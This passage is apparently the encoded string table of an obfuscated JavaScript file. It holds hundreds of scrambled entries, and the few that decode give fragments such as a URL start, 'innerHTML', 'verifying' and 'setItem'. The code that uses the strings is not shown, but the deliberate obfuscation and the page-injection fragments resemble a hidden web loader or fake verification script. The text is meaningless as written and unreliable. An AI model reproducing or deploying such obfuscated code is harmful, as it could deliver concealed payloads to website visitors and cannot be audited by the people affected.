tM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW